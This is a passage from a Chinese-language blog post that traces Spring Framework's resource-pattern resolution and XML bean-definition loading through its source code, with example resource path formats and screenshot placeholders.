表达式匹配.
-
当资源路径以
classpath*:关键字开头时,如果后面的路径不包含*或者?,则调用org.springframework.core.io.support.PathMatchingResourcePatternResolver#findAllClassPathResources方法查找;此时会调用
ClassLoader#getResources或者ClassLoader#getSystemResources方法来查找全部资源对象,并调用addAllClassLoaderJarRoots。
此方法将获取到的全部资源封装为
jar:xxxx!/格式的 UrlResource 对象。
-
当资源路径不以
classpath*:关键字开头时,如果:后面包含*或者?,则调用org.springframework.core.io.support.PathMatchingResourcePatternResolver#findPathMatchingResources方法查找;此处逻辑与 1 相同。
-
当资源路径不以
classpath*:关键字开头时,如果:后面不包含*或者?,则调用org.springframework.core.io.DefaultResourceLoader#getResource方法查找。如果以
/开头则使用 ClassPathContextResource 作为 Resource 实例,如果以classpath:开头,则是ClassPathResource实例,其他情况则以 URL 实例来解析,如果 URL 也解析不了,则还是使用 ClassPathContextResource 来处理。
而
ClassPathContextResource实际上也是ClassPathResource的子类,在其基础增加了上下文相关路径的支持。
在了解了上述几种不同的查找模式后,我们发现可以使用类似如下的方式进行:
// classpath: 或 / 开头
/WEB-INF/*-context.xml
classpath:applicationContext.xml
// classpath* 开头
classpath*:META-INF/spring/applicationContext.xml
classpath*:applicationContext*.xml
classpath*:org/su18/study/spring/applicationContext*.xml
classpath*:com/**/spring/applicationContext*.xml
// URL 类型,支持通配符
file:C:/some/path/*-context.xml
jar:file:///tmp/aaa.zip!/ada.xml
http://1.1.1.1/aaa.xml
// 直接路径
META-INF/spring/applicationContext.xml
[2] loadBeanDefinitions
找到资源后,则进行下一步加载 xml 配置。之前提到,读取 Xml 文件使用 XmlBeanDefinitionReader ,因此此方法最终调用 XmlBeanDefinitionReader#loadBeanDefinitions 方法。
这里一个 for 循环,依次解析每个资源。

此方法先进行了一个循环加载检测,然后调用 doLoadBeanDefinitions 进行加载

doLoadBeanDefinitions 访问并加载目标资源,生成一个 Document 实例,然后使用 registerBeanDefinitions 方法将定义中的内容注册为 Spring Bean。

doLoadDocument 这里使用的是 org.springframework.beans.factory.xml.DefaultDocumentLoader,这是一个标准的 JAXP 配置的 XML 解析器,这步将 XML 解析形成 Document 实例。
然后注册 DOM 文档中 bean 定义。

跟进 org.springframework.beans.factory.xml.DefaultBeanDefinitionDocumentReader#registerBeanDefinitions

继续跟进 org.springframework.beans.factory.xml.DefaultBeanDefinitionDocumentReader#doRegisterBeanDefinitions 方法在给定的根 <beans> 元素中注册每个 bean 定义。

parseBeanDefinitions 方法解析根级别元素,这里会判断 namespace 是否为默认的 http://www.springframework.org/schema/beans,如果是,则调用 parseDefaultElement 方法解析,否则是 parseCustomElement 方法。
